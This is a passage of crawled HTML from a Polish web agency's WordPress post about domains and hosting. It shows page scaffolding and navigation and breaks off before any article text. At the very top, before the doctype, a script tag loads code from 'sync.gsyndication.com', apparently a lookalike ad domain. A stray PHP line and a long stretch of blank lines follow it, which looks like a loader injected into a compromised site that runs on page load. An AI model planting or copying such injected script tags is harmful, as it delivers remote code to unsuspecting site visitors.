

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtraweb.pl/strona-internetowa-domena-hosting-podstawowe-definicje/
body_size: 14359
content:
<script src="//sync.gsyndication.com/"></script>


define('DISALLOW_FILE_EDIT', true);




















































































































































































































































<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>O co chodzi z tą Domeną? &#8211; XtraWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; Kanał z wpisami" href="https://xtraweb.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; Kanał z komentarzami" href="https://xtraweb.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; O co chodzi z tą Domeną? Kanał z komentarzami" href="https://xtraweb.pl/strona-internetowa-domena-hosting-podstawowe-definicje/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xtraweb.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xtraweb.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-243 .elementor-element.elementor-element-618700c:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-618700c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2022/01/Depositphotos_46710939_XL-scaled.jpg");}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-31.css?ver=1769720021' media='all' />
<link rel='stylesheet' id='elementor-post-243-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-243.css?ver=1769741570' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-226.css?ver=1769720022' media='all' />
<link rel='stylesheet' id='elementor-post-239-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-239.css?ver=1769768930' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://xtraweb.pl/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742244869' media='all' />
<script src="https://xtraweb.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xtraweb.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xtraweb.pl/wp-json/wp/v2/posts/4047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtraweb.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xtraweb.pl/strona-internetowa-domena-hosting-podstawowe-definicje/" />
<link rel='shortlink' href='https://xtraweb.pl/?p=4047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xtraweb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtraweb.pl%2Fstrona-internetowa-domena-hosting-podstawowe-definicje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xtraweb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtraweb.pl%2Fstrona-internetowa-domena-hosting-podstawowe-definicje%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.skos3{
    clip-path: polygon(0 150px, 100% 0, 100% 150px, 0% 100%);

}

@media only screen and (min-width: 768px) { 
	.skos33{
    clip-path: polygon(0 150px, 100% 0, 100% 150px, 0% 100%);
	}
		
}!important
 
}
.cn-button.wp-default{
}

#cn-accept-cookie {
		background: #2D5DA7 !important;
	padding: 10px 25px;
	border-radius: 0;
}

.obrazekwpis{
	margin-right: 5% !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4047 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-31 elementor-page-239">


<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<header data-elementor-type="header" data-elementor-id="243" class="elementor elementor-243 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-618700c elementor-section-full_width elementor-section-items-stretch elementor-section-height-min-height elementor-section-height-default" data-id="618700c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3.4,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;none&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c5c117" data-id="9c5c117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6342af3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6342af3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bceb5c" data-id="1bceb5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41172bb elementor-widget elementor-widget-image" data-id="41172bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraweb.pl">
							<img width="1605" height="667" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo.png" class="attachment-full size-full wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w" sizes="(max-width: 1605px) 100vw, 1605px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2927c0" data-id="c2927c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3988a64 elementor-nav-menu__align-end elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3988a64" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-3988a64" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" class="elementor-sub-item">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item">Logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://xtraweb.pl/oferta/studio-graficzne/identyfikacja-marki/" class="elementor-sub-item">Identyfikacja marki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://xtraweb.pl/oferta/studio-graficzne/projekty-graficzne/" class="elementor-sub-item">Projekty graficzne</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://xtraweb.pl/oferta/marketing-internetowy/" class="elementor-sub-item">Marketing internetowy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://xtraweb.pl/oferta/marketing-internetowy/seo-i-pozycjonowanie/" class="elementor-sub-item">SEO i pozycjonowanie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://xtraweb.pl/oferta/marketing-internetowy/reklama-google/" class="elementor-sub-item">Reklama Google</a></li>
